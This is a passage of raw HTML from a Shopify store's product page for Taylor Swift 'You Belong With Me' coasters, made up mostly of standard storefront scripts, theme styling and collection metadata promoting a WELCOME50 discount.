

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25
body_size: 113213
content:
<!doctype html>
<html class="js" lang="en">
  <head>

<!-- BEGIN MerchantWidget Code -->

<script id='merchantWidgetScript'

        src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"

        defer>

</script>

<script type="text/javascript">

  merchantWidgetScript.addEventListener('load', function () {

    merchantwidget.start({

     position: 'LEFT_BOTTOM',

     sideMargin: 21,

      bottomMargin: 50,

      mobileSideMargin: 11,

      mobileBottomMargin: 50

   });

  });

</script>

<!-- END MerchantWidget Code -->
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25"><link rel="icon" type="image/png" href="//thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?crop=center&height=32&v=1719236086&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Buy Taylor Swift Coasters - You Belong With Me at Rs. 50 OFF 🤑
 &ndash; The Banyan Tee</title>

    
      <meta name="description" content="Best Taylor Swift Coasters - You Belong With Me 🥰 Easy Replacements 📦 Free Shipping | Use code ❝WELCOME50❞ to get ❝Rs. 50 off❞ Buy Now 🛒">
    

    

<meta property="og:site_name" content="The Banyan Tee">
<meta property="og:url" content="https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25">
<meta property="og:title" content="Buy Taylor Swift Coasters - You Belong With Me at Rs. 50 OFF 🤑">
<meta property="og:type" content="product">
<meta property="og:description" content="Best Taylor Swift Coasters - You Belong With Me 🥰 Easy Replacements 📦 Free Shipping | Use code ❝WELCOME50❞ to get ❝Rs. 50 off❞ Buy Now 🛒"><meta property="og:image" content="http://thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674">
  <meta property="og:image:secure_url" content="https://thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1920"><meta property="og:price:amount" content="249.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy Taylor Swift Coasters - You Belong With Me at Rs. 50 OFF 🤑">
<meta name="twitter:description" content="Best Taylor Swift Coasters - You Belong With Me 🥰 Easy Replacements 📦 Free Shipping | Use code ❝WELCOME50❞ to get ❝Rs. 50 off❞ Buy Now 🛒">


    <script src="//thebanyantee.com/cdn/shop/t/38/assets/constants.js?v=132983761750457495441722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/pubsub.js?v=158357773527763999511722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/global.js?v=88558128918567037191722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/details-disclosure.js?v=13653116266235556501722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/details-modal.js?v=25581673532751508451722670760" defer="defer"></script>
    <script src="//thebanyantee.com/cdn/shop/t/38/assets/search-form.js?v=133129549252120666541722670760" defer="defer"></script><script src="//thebanyantee.com/cdn/shop/t/38/assets/animations.js?v=88693664871331136111722670759" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="IRDOzCLaVKBFN4L4SN1FIB5p4SaRbkXUP1QHBKsML50">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2865594412/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2f37980764cb42f879373619e4cbc42a","betas":["rich-media-storefront-analytics"],"domain":"thebanyantee.com","predictiveSearch":true,"shopId":2865594412,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-banyan-tee.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Updated Dawn V15","id":144677634284,"schema_name":"Dawn","schema_version":"15.0.2","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thebanyantee.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//thebanyantee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1w9hiov3nbv3a.cloudfront.net\/index.js?unique_id=f366e37e-e76e-49f8-b083-b072ec37b2fe\u0026shop=the-banyan-tee.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-0d18231e7056aff81cae08a108ed4a34.js?shop=the-banyan-tee.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2865594412,"offset":19800,"reqid":"ff98d62e-3809-4027-b513-31a19cabeff6-1768660825","pageurl":"thebanyantee.com\/products\/taylor-swift-coaster-you-belong-with-me-25","u":"7d92a2dad8c8","p":"product","rtyp":"product","rid":7903136219372};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thebanyantee.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thebanyantee.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//thebanyantee.com/cdn/shop/t/38/compiled_assets/scripts.js?v=20510"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thebanyantee.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//thebanyantee.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thebanyantee.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//thebanyantee.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thebanyantee.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//thebanyantee.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 25,155,231;
        --color-link: 25,155,231;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 179,179,179;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 243,243,243;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 25,155,231;
        
          --gradient-background: #199be7;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 12,78,116;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 25,155,231;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 25,155,231;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(25 155 231);
      }
      
        
        .color-scheme-5 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 23,35,81;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 12px;
        --buttons-radius-outset: 13px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//thebanyantee.com/cdn/shop/t/38/assets/base.css?v=144295934201334186341722681400" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-cart-items.css?v=127384614032664249911722670759" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//thebanyantee.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//thebanyantee.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-localization-form.css?v=120620094879297847921722670760" rel="stylesheet" type="text/css" media="all" />
      <script src="//thebanyantee.com/cdn/shop/t/38/assets/localization-form.js?v=144176611646395275351722670760" defer="defer"></script><link
        rel="stylesheet"
        href="//thebanyantee.com/cdn/shop/t/38/assets/component-predictive-search.css?v=118923337488134913561722670760"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ilm-size-chart/blocks/size_chart_embed/1bde9941-fdf4-439d-87e8-a0d329ce104b --><script>
  
  
  
  
  
  
  
  window.ilmscProductDetails = {    
    id: 7903136219372,
    handle: "taylor-swift-coaster-you-belong-with-me-25",
    title: "Coasters - You Belong With Me",
    collections: [{"id":238925545668,"handle":"accessories","title":"Accessories","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003ch2\u003eAccessories\u003c\/h2\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003eElevate your style with our trendy Music 🎵 , TV Show 📺 and Graphic ⭐️ accessories! Shop mugs, posters, keychains, sippers, and many more 😎🎨 Free Shipping 🚚\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2020-12-24T17:01:28+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Badge"},{"column":"title","relation":"contains","condition":"Coaster"},{"column":"title","relation":"contains","condition":"Pop Socket"},{"column":"title","relation":"contains","condition":"Mousepad"},{"column":"title","relation":"contains","condition":"Poster"},{"column":"title","relation":"contains","condition":"Keychain"},{"column":"title","relation":"contains","condition":"Notebook"},{"column":"title","relation":"contains","condition":"Mug"},{"column":"title","relation":"contains","condition":"Sipper"},{"column":"title","relation":"contains","condition":"Mask"},{"column":"title","relation":"contains","condition":"Sanitizer"}],"published_scope":"global","image":{"created_at":"2020-12-24T17:13:42+05:30","alt":null,"width":1500,"height":343,"src":"\/\/thebanyantee.com\/cdn\/shop\/collections\/accessories_banner.jpg?v=1608810223"}},{"id":412648046828,"handle":"band-accessories","title":"Band Accessories","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Band Accessories 🎸🎶 Perfect for Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-12T20:21:22+05:30","sort_order":"best-selling","template_suffix":"16","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412647850220,"handle":"band-coasters","title":"Band Coasters","updated_at":"2026-01-15T17:33:31+05:30","body_html":"\u003cp\u003eShop the best Band Coasters 🎸🎶 Perfect for Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-12T20:21:18+05:30","sort_order":"best-selling","template_suffix":"13","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Music Coaster"}],"published_scope":"global"},{"id":412648308972,"handle":"band-fan-merchandise","title":"Band Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Band Fan Merchandise 🎸🎶 Perfect for Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-12T20:22:51+05:30","sort_order":"best-selling","template_suffix":"20","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412648341740,"handle":"band-merch","title":"Band Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Band Fan Merch 🎸🎶 Perfect for Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-12T20:22:51+05:30","sort_order":"best-selling","template_suffix":"10","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412648276204,"handle":"band-merchandise","title":"Band Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Band Merchandise 🎸🎶 Perfect for Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-12T20:22:50+05:30","sort_order":"best-selling","template_suffix":"16","disjunctive":true,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":44986499116,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-17T17:33:50+05:30","body_html":"","published_at":"2018-05-28T01:49:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"98"}],"published_scope":"web"},{"id":399908798700,"handle":"ets-fs-best-selling-products","title":"Bestsellers","updated_at":"2026-01-17T17:33:50+05:30","body_html":"","published_at":"2022-06-11T04:31:55+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"100"}],"published_scope":"global"},{"id":260455203012,"handle":"coaster-sets","title":"Coaster Sets","updated_at":"2026-01-16T17:34:05+05:30","body_html":"\u003ch2\u003eCoaster Sets\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eProtect your surfaces in style with our\u003c\/span\u003e\u003cspan\u003e coasters sets!🍹Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2021-02-25T00:53:46+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coaster"}],"published_scope":"global"},{"id":260454973636,"handle":"coasters","title":"Coasters","updated_at":"2026-01-16T17:34:05+05:30","body_html":"\u003ch2\u003eCoasters \u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eProtect your surfaces in style with our\u003c\/span\u003e\u003cspan\u003e Music, TV and Graphic coasters!🍹Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e","published_at":"2021-02-25T00:50:43+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coaster"}],"published_scope":"global"},{"id":412657877228,"handle":"death-metal-accessories","title":"Death Metal Accessories","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Death Metal Accessories 🎸🎶 Perfect for Death Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T16:22:03+05:30","sort_order":"best-selling","template_suffix":"23","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412657680620,"handle":"death-metal-coasters","title":"Death Metal Coasters","updated_at":"2026-01-15T17:33:31+05:30","body_html":"\u003cp\u003eShop the best Death Metal Coasters 🎸🎶 Perfect for Death Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T16:22:00+05:30","sort_order":"best-selling","template_suffix":"20","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Music Coaster"}],"published_scope":"global"},{"id":412658106604,"handle":"death-metal-fan-merchandise","title":"Death Metal Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Death Metal Fan Merchandise 🎸🎶 Perfect for Death Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style 